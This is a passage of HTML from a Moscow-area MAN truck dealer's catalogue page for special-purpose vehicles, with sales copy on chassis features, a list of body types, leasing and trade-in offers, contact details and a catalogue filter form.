<li>уникальные габаритные преимущества, которых нет у конкурентов, такие как короткие или низкие модификации кабин позволяющие реализовать более объёмные тс, или же, это модификации сверх низких или сверх высоких шасси, функционально выводящие спецтехнику на новый уровень эксплуатационных возможностей и характеристик</li>
<li>Высокоорганизованная сервисная сеть широкого покрытия в РФ обладающая высокой квалификацией и многолетним опытом обслуживания техники MAN</li>
<li>Спецтехника оснащена МКПП MAN TipMatic®, которая может работать в автоматическом или ручном режиме. Переключение режимов выполняется с помощью нажатия кнопки на подрулевом рычаге. Это позволяет разгрузить водителя, чтобы он мог полностью сконцентрироваться на движении.</li>
</ul>
<h2>Цены и модели спецтехники у официального дилера</h2>
<p>С помощью специализированной техники автомобильного бренда МАН можно осуществлять различные типы работ.</p>
<p>Специализированные грузовые автомобили MAN активно используются для эвакуации автомобилей, погрузочно-разгрузочных работ, высотных работ, в коммунальных работах, для решений логистических задач нефтегазовой, лесной и металлургической промышленности,  а также в иных коммерческих и производственных сферах. Модельный ряд спецтехники на базе ман  включает:</p>
<ul>
<li>Эвакуаторы</li>
<li>Крюковые погрузчики</li>
<li>Мусоровозы</li>
<li>Автовышки</li>
<li>Сортиментовозы</li>
<li>Лесовозы</li>
<li>Автобетоновозы</li>
<li>Ломовозы</li>
<li>Бензовозы</li>
<li>Шасси для индивидуальных спец надстроек</li>
<li>Автобетоносмесители</li>
<li>Бортовые платформы с КМУ (с крано-манипуляторными установками)</li>
</ul>
<p>Доступны к покупке новые и бу модели: TGM, TGL, TGS, TGX, TGA. (ТГМ, ТГЛ, ТГС, ТГХ).</p>
<p>Конечная цена ТС и точные технические характеристики зависят от выбранной модели, производителя, типа надстройки и назначения спецтехники. Для презентации товара и формирования точной стоимости, пожалуйста, обратитесь к менеджерам компании.</p>
<h2>Купить немецкую спецтехнику МАН в Москве</h2>
<p>Купить немецкую спецтехнику MAN по выгодной цене у официального дилера выгодно и просто. Программы поддержки и финансирования, позволят сэкономить средства, так в компании доступны:</p>
<ul>
<li>лизинг спецтехники</li>
<li>срочный выкуп Вашего ТС или прием на комиссию для продажи</li>
<li>обмен по Трейд-Ин (Trade-In)</li>
</ul>
<p>Правильный подбор спецтехники залог длительной службы ТС и выгодной стоимости владения. Ежедневно менеджеры компании безвозмездно и профессионально помогают выбрать оптимальный вариант под задачи бизнеса. Свяжитесь со специалистами компании для получения бесплатной консультации. Эксперты ответят на интересующие вопросы, сориентирует по ассортименту, а также помогут выбрать оптимальную модель, исходя из ваших потребностей, бюджета, условий и особенностей эксплуатации, для этого позвоните по телефону в Москве <a href="tel:+74995072224">+74995072224</a>, напишите на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a> или <a href="#callbackwidget">отправьте запрос</a> через форму обратной связи на сайте. Также, клиентам компании доступен бесплатный обратный звонок с сайта, для этого заполните свои контактные данные в любую форму обратной связи на сайте, и эксперт по спецтехнике перезвонит Вам за 25 секунд!</p>
</div>
    <div class="hidden dynamicnewtitle">Грузовая немецкая спецтехника МАН от официального дилера MAN </div>
    <div class="hidden dynamicnewseodesc">В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг</div>
    <div class="hidden dynamicnewseotitle">Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN </div>
    <div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/f/special-machinery/" itemprop="item"><span itemprop="name">Спецтехника</a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs --></div>
    <div class="hidden dynamicaddress">Адрес дилера МАН по продаже новой и БУ спецтехники в Москве</div>
	<!--Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>-->
	</div>                     
                    <div class="catalog-text editorial-content">
                                        <p>Рады вас приветствовать на сайте официального дилера спецтехники MAN. У нас вы можете купить как новую технику, так и БУ с пробегом. Компания МАН давно зарекомендовала себя с положительной стороны на мировом и Российском рынке. Немецкий концерн является мировым лидером по производству коммерческого транспорта и техники спецназначения. Такой успех обеспечен высоким качеством автомобилей и их экологической безопасностью, которых удалось достичь благодаря инновационным решениям. Все двигатели соответствуют нормам токсичности EURO 5 и снабжены технологией рециркуляции отработанных газов. Одним из конкурентных преимуществ транспортных средств MAN, является производственная гибкость заводов и высокий уровень инженерной проработки каждой модели, что позволяет кузовостроителям заказывать уникальные шасси для изготовления спецтехники максимально адаптированной под требования клиентов.</p>
<p>Сильной стороной концерна MAN является выверенная логическая цепочка поставок комплектующих и конечных изделий до кузовостроителей, что обеспечивает минимальные сроки поставки техники заказчику.</p>
<p>За счет прорывных технических решений, высокой надежности, комфортабельности кабины и высокотехнологичных систем контроля движения МАН стал ведущей составляющей для бизнеса любого направления, что подтверждено большим процентом эксплуатируемых каждый день транспортных средств MAN в общей доле рынка. Показывая высокую работоспособность даже в труднопроходимых местах и неблагоприятных условиях, техника является надежным и высокоэффективным инструментом в разнообразных отраслях, позволяя бизнесу достигать новых горизонтов и успешно выполнять самые амбициозные проекты.</p>
<p>Некоторые преимущества спецтехники на шасси MAN, обуславливающие широкое применение:</p>
<ul>
<li>коробка отбора мощности NMV в варианте исполнения с передаточным числом позволяющим передавать очень высокий крутящий момент,у которой нет аналогов;</li>
<li>адаптированная к суровым условиям климата пневмоподвеска с возможностью перераспределения нагрузок между осями для повышения проходимости, безопасности и обеспечения юридических норм транспортировки груза, без потери полезной нагрузки</li>
<li>низкая масса тс с возможностью дальнейшей оптимизацией веса</li>
<li>широкая номенклатура используемых шин и высокая вариативность передаточных чисел главной передачи</li>
<li>высокая инженерная проработка обеспечивающая широкий спектр серийных модификаций компоновки</li>
<li>дополнительный серийный функционал коммуникации с надстройкой для кузовостроителей и потребителей</li>
<li>повышенная надежность электроники (масса проходит по отдельному проводу во всей электропроводке, а не только по раме машины, что обуславливает высокую помехоустойчивость и защищенность всей электроники, даже когда машина подвергается суровым климатическим испытаниям), что важно для дорогого спецоборудования надстроек</li>
<li>уникальные габаритные преимущества, которых нет у конкурентов, такие как короткие или низкие модификации кабин позволяющие реализовать более объёмные тс, или же, это модификации сверх низких или сверх высоких шасси, функционально выводящие спецтехнику на новый уровень эксплуатационных возможностей и характеристик</li>
<li>Высокоорганизованная сервисная сеть широкого покрытия в РФ обладающая высокой квалификацией и многолетним опытом обслуживания техники MAN</li>
<li>Спецтехника оснащена МКПП MAN TipMatic®, которая может работать в автоматическом или ручном режиме. Переключение режимов выполняется с помощью нажатия кнопки на подрулевом рычаге. Это позволяет разгрузить водителя, чтобы он мог полностью сконцентрироваться на движении.</li>
</ul>
<h2>Цены и модели спецтехники у официального дилера</h2>
<p>С помощью специализированной техники автомобильного бренда МАН можно осуществлять различные типы работ.</p>
<p>Специализированные грузовые автомобили MAN активно используются для эвакуации автомобилей, погрузочно-разгрузочных работ, высотных работ, в коммунальных работах, для решений логистических задач нефтегазовой, лесной и металлургической промышленности,  а также в иных коммерческих и производственных сферах. Модельный ряд спецтехники на базе ман  включает:</p>
<ul>
<li>Эвакуаторы</li>
<li>Крюковые погрузчики</li>
<li>Мусоровозы</li>
<li>Автовышки</li>
<li>Сортиментовозы</li>
<li>Лесовозы</li>
<li>Автобетоновозы</li>
<li>Ломовозы</li>
<li>Бензовозы</li>
<li>Шасси для индивидуальных спец надстроек</li>
<li>Автобетоносмесители</li>
<li>Бортовые платформы с КМУ (с крано-манипуляторными установками)</li>
</ul>
<p>Доступны к покупке новые и бу модели: TGM, TGL, TGS, TGX, TGA. (ТГМ, ТГЛ, ТГС, ТГХ).</p>
<p>Конечная цена ТС и точные технические характеристики зависят от выбранной модели, производителя, типа надстройки и назначения спецтехники. Для презентации товара и формирования точной стоимости, пожалуйста, обратитесь к менеджерам компании.</p>
<h2>Купить немецкую спецтехнику МАН в Москве</h2>
<p>Купить немецкую спецтехнику MAN по выгодной цене у официального дилера выгодно и просто. Программы поддержки и финансирования, позволят сэкономить средства, так в компании доступны:</p>
<ul>
<li>лизинг спецтехники</li>
<li>срочный выкуп Вашего ТС или прием на комиссию для продажи</li>
<li>обмен по Трейд-Ин (Trade-In)</li>
</ul>
<p>Правильный подбор спецтехники залог длительной службы ТС и выгодной стоимости владения. Ежедневно менеджеры компании безвозмездно и профессионально помогают выбрать оптимальный вариант под задачи бизнеса. Свяжитесь со специалистами компании для получения бесплатной консультации. Эксперты ответят на интересующие вопросы, сориентирует по ассортименту, а также помогут выбрать оптимальную модель, исходя из ваших потребностей, бюджета, условий и особенностей эксплуатации, для этого позвоните по телефону в Москве <a href="tel:+74995072224">+74995072224</a>, напишите на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a> или <a href="#callbackwidget">отправьте запрос</a> через форму обратной связи на сайте. Также, клиентам компании доступен бесплатный обратный звонок с сайта, для этого заполните свои контактные данные в любую форму обратной связи на сайте, и эксперт по спецтехнике перезвонит Вам за 25 секунд!</p>
                    </div>
                    <hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3 marked">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3 marked">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.</p>
                    <span class="h3 marked adsress_dynamic">Адрес дилера МАН по продаже новой и БУ спецтехники в Москве</span>
                    <p>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3 marked">Схема проезда</span></p>
<div class="map">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
				</main>
                                    
                    <aside class="marginal-column col-md-4 clearfix">
                    <!-- noindex -->
                	<div class="row responsive-clearfix"  data-nosnippet>
                        <div class="col-xs-6 col-md-12">
                			<div class="thumbnail spacer-md">
                				<div class="padding15">
                                <form data-sf-form-id='4780' data-is-rtl='0' data-maintain-state='' data-results-url='https://man-komdorauto.ru/catalog/' data-ajax-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=all' data-ajax-form-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-4780' data-ajax-pagination-type='normal' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' action='https://man-komdorauto.ru/catalog/' method='post' class='searchandfilter' id='search-filter-form-4780' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-post-meta-condition" data-sf-field-name="_sfm_condition" data-sf-field-type="post_meta" data-sf-field-input-type="radio" data-sf-meta-type="choice"><span class='h4'>Состояние</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sfm_condition[]" checked="checked" id="sf-input-966c83f1c78ac66526b099413f106f58"><label class="sf-label-radio" for="sf-input-966c83f1c78ac66526b099413f106f58">Все</label></li><li class="sf-level-0" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new" name="_sfm_condition[]" id="sf-input-384137fbb0131bae4047174012e6d2f4"><label class="sf-label-radio" for="sf-input-384137fbb0131bae4047174012e6d2f4">Только новые<span class="sf-count">(25)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used" name="_sfm_condition[]" id="sf-input-ebc0e840f0d269ec3e1df1a94fe28047"><label class="sf-label-radio" for="sf-input-ebc0e840f0d269ec3e1df1a94fe28047">Только с пробегом<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="radio"><span class='h4'>Тип</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_category[]" id="sf-input-92a16e5b66ad06e3e82adfd15d002793"><label class="sf-label-radio" for="sf-input-92a16e5b66ad06e3e82adfd15d002793">Все</label></li><li class="sf-level-0 sf-item-10" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="truck-tractors" name="_sft_category[]" id="sf-input-02796ef384b79b4e3d1393a6a3309641"><label class="sf-label-radio" for="sf-input-02796ef384b79b4e3d1393a6a3309641">Седельные тягачи<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="grain-truck" name="_sft_category[]" id="sf-input-bd98a33739887c7f3c0369df88ad4a1d"><label class="sf-label-radio" for="sf-input-bd98a33739887c7f3c0369df88ad4a1d">Зерновозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="vans" name="_sft_category[]" id="sf-input-ff8e946a50193ac5ddc823e4b5d3bcb8"><label class="sf-label-radio" for="sf-input-ff8e946a50193ac5ddc823e4b5d3bcb8">Фургоны<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-12 sf-option-active" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="special-machinery" name="_sft_category[]" checked="checked" id="sf-input-4bdbc71ca46e72732cc59038a60db0ab"><label class="sf-label-radio" for="sf-input-4bdbc71ca46e72732cc59038a60db0ab">Спецтехника<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="dump-trucks" name="_sft_category[]" id="sf-input-90d3daa083e3a5aee0915062b820a4cf"><label class="sf-label-radio" for="sf-input-90d3daa083e3a5aee0915062b820a4cf">Самосвалы<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="shassi" name="_sft_category[]" id="sf-input-15f82c61ab9346945113eef45579329c"><label class="sf-label-radio" for="sf-input-15f82c61ab9346945113eef45579329c">Шасси<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="mixer-trucks" name="_sft_category[]" id="sf-input-bc5206e003f361a6a3cf3c75d323c5aa"><label class="sf-label-radio" for="sf-input-bc5206e003f361a6a3cf3c75d323c5aa">Автобетоносмесители<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-46" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="isothermal-vans" name="_sft_category[]" id="sf-input-cc2fb5959c1bf45ed7545e5bdc54f390"><label class="sf-label-radio" for="sf-input-cc2fb5959c1bf45ed7545e5bdc54f390">Изотермические фургоны<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-47" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="refrigerated-vans" name="_sft_category[]" id="sf-input-db3e67264429f037b0f7851481c840a2"><label class="sf-label-radio" for="sf-input-db3e67264429f037b0f7851481c840a2">Рефрижераторные фургоны<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="goods-vans" name="_sft_category[]" id="sf-input-e3860a429e83f4c542d2709165cc394b"><label class="sf-label-radio" for="sf-input-e3860a429e83f4c542d2709165cc394b">Промтоварные фургоны<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tilt-vans" name="_sft_category[]" id="sf-input-65fcb2801047851f98f65cc7fe30e502"><label class="sf-label-radio" for="sf-input-65fcb2801047851f98f65cc7fe30e502">Тентованные фургоны<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="trash-trucks" name="_sft_category[]" id="sf-input-14af53bf4458618ac69056d9fe9d9d22"><label class="sf-label-radio" for="sf-input-14af53bf4458618ac69056d9fe9d9d22">Мусоровозы<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-54" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tow-trucks" name="_sft_category[]" id="sf-input-aeb1cc646db520f93da3d30d0ca7c600"><label class="sf-label-radio" for="sf-input-aeb1cc646db520f93da3d30d0ca7c600">Эвакуаторы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="lumber-trucks" name="_sft_category[]" id="sf-input-f012a3e91494fef6efcebab29a74d008"><label class="sf-label-radio" for="sf-input-f012a3e91494fef6efcebab29a74d008">Лесовозы<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="gasoline-trucks" name="_sft_category[]" id="sf-input-a2c63ba1042716d398003f87eaf53a25"><label class="sf-label-radio" for="sf-input-a2c63ba1042716d398003f87eaf53a25">Бензовозы<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-57" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="crane-trucks" name="_sft_category[]" id="sf-input-874430ca68f58b208ac7c48753f47a4f"><label class="sf-label-radio" for="sf-input-874430ca68f58b208ac7c48753f47a4f">Погрузчики с КМУ<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="hooklift-truck" name="_sft_category[]" id="sf-input-39647bab9f882d8211b54158e9964efb"><label class="sf-label-radio" for="sf-input-39647bab9f882d8211b54158e9964efb">Крюковые погрузчики<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-63" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="ballast-trucks" name="_sft_category[]" id="sf-input-ede816f2534323ed621d93c08fcbbaca"><label class="sf-label-radio" for="sf-input-ede816f2534323ed621d93c08fcbbaca">Балластные тягачи<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_model" data-sf-field-name="_sfm_tech_spec_model" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Модель</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGL" name="_sfm_tech_spec_model[]" id="sf-input-85da16a7f135617662b8d9cf5e0236c5" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-85da16a7f135617662b8d9cf5e0236c5">TGL<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGM" name="_sfm_tech_spec_model[]" id="sf-input-415796d6caee6058a7e2471454cd3d56"><label class="sf-label-checkbox" for="sf-input-415796d6caee6058a7e2471454cd3d56">TGM<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGS" name="_sfm_tech_spec_model[]" id="sf-input-cfd39d90090cbb35658363e52c1c70e9"><label class="sf-label-checkbox" for="sf-input-cfd39d90090cbb35658363e52c1c70e9">TGS<span class="sf-count">(19)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGX" name="_sfm_tech_spec_model[]" id="sf-input-699a7b0bf062c5a20609cae0d268789e"><label class="sf-label-checkbox" for="sf-input-699a7b0bf062c5a20609cae0d268789e">TGX<span class="sf-count">(2)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_wheel_formula" data-sf-field-name="_sfm_tech_spec_wheel_formula" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Колесная формула</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-713e62e05400a814447c62b332aec320"><label class="sf-label-checkbox" for="sf-input-713e62e05400a814447c62b332aec320">4x2<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-ba99aa6ff466289a088fe90a393bef51" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ba99aa6ff466289a088fe90a393bef51">4x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-a9a209d1c4fc8d3350b97f78fcb3fdb3"><label class="sf-label-checkbox" for="sf-input-a9a209d1c4fc8d3350b97f78fcb3fdb3">6x2<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-af7e247a40dcb495a67edde29e61c23c"><label class="sf-label-checkbox" for="sf-input-af7e247a40dcb495a67edde29e61c23c">6x4<span class="sf-count">(9)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x6" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-ae0ae54860d0726dd60e6b1fd3901259"><label class="sf-label-checkbox" for="sf-input-ae0ae54860d0726dd60e6b1fd3901259">6x6<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-cafdfd63facd978ff13e55ce01795dd4"><label class="sf-label-checkbox" for="sf-input-cafdfd63facd978ff13e55ce01795dd4">8x4<span class="sf-count">(5)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_cabine" data-sf-field-name="_sfm_tech_spec_cabine" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Кабина</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="C" name="_sfm_tech_spec_cabine[]" id="sf-input-84b5b27eee2f319e6554baf23271d17c"><label class="sf-label-checkbox" for="sf-input-84b5b27eee2f319e6554baf23271d17c">C/CC<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="M" name="_sfm_tech_spec_cabine[]" id="sf-input-c204ba379f659f0c6632ad024f1fa46f"><label class="sf-label-checkbox" for="sf-input-c204ba379f659f0c6632ad024f1fa46f">M/NN<span class="sf-count">(13)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="DN" name="_sfm_tech_spec_cabine[]" id="sf-input-8970c56506f15df048ef13bbba693636" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-8970c56506f15df048ef13bbba693636">DK/DN<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="L" name="_sfm_tech_spec_cabine[]" id="sf-input-288c5729794db44a773037f20bc2237e"><label class="sf-label-checkbox" for="sf-input-288c5729794db44a773037f20bc2237e">L/TN<span class="sf-count">(6)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="LX" name="_sfm_tech_spec_cabine[]" id="sf-input-ff5ee21a196f9e7779ecf8c9f9f31dbd" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ff5ee21a196f9e7779ecf8c9f9f31dbd">LX/TM<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XL" name="_sfm_tech_spec_cabine[]" id="sf-input-93e03617da3c9f4f7023575abdb6f13a"><label class="sf-label-checkbox" for="sf-input-93e03617da3c9f4f7023575abdb6f13a">XL/GN<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XLX" name="_sfm_tech_spec_cabine[]" id="sf-input-f57be1c696d451e73e6cb535752a4752" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f57be1c696d451e73e6cb535752a4752">XLX/GM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XXL" name="_sfm_tech_spec_cabine[]" id="sf-input-b3587eec1cd0cdf4adce6302293fbacb" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b3587eec1cd0cdf4adce6302293fbacb">XXL/GX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_full_mass" data-sf-field-name="_sfm_tech_spec_full_mass" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Полная масса, кг</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="7000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b31a61ee67c0855bba5578284baab50f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b31a61ee67c0855bba5578284baab50f">7 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8000" name="_sfm_tech_spec_full_mass[]" id="sf-input-34f80b1e7705398886066664cbd0cf55" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-34f80b1e7705398886066664cbd0cf55">8 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12000" name="_sfm_tech_spec_full_mass[]" id="sf-input-cff3f5c7e31fa3a6ebfb90e12831e7a5" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-cff3f5c7e31fa3a6ebfb90e12831e7a5">12 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="15000" name="_sfm_tech_spec_full_mass[]" id="sf-input-c8a6b79a443117327a2981bce052833f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-c8a6b79a443117327a2981bce052833f">15 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18000" name="_sfm_tech_spec_full_mass[]" id="sf-input-92f0dec1e22ddcbce29445c74b88b8d1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-92f0dec1e22ddcbce29445c74b88b8d1">18 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="19000" name="_sfm_tech_spec_full_mass[]" id="sf-input-c368fcc916bc8c92c91d09f87b7422da"><label class="sf-label-checkbox" for="sf-input-c368fcc916bc8c92c91d09f87b7422da">19 000<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="25000" name="_sfm_tech_spec_full_mass[]" id="sf-input-f9e3722d81d551b0aa2884ac6cd2c262" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f9e3722d81d551b0aa2884ac6cd2c262">25 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="26000" name="_sfm_tech_spec_full_mass[]" 